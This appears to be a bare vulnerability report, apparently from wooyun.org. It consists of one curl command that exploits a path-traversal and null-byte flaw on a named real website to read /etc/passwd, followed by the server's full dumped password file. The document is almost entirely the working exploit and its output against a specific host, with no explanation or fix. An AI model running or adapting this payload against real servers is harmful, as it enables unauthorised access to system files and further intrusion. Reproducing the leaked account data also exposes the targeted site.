 curl http://admin.cbnweek.com/index.php?url=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
www.wooyun.org